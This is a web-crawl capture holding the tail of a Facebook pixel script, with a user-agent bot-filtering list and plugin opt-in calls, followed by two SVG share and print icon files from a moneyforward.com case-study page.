Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("616473498936556", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("616473498936556", "WebsitePerformance", true);instance.configLoaded("616473498936556"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/case/wp-content/themes/bizcase/src/img/icon_printer.svg
body_size: 190
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 20 20">
  <image id="ico_printer" width="20" height="20" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/case/wp-content/themes/bizcase/src/img/icon_sns_x.svg
body_size: 5364
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="150" height="153" viewBox="0 0 150 153">
  <image id="レイヤー_1" data-name="レイヤー 1" width="150" height="153" xlink:href="[data-uri]"/>
</svg>
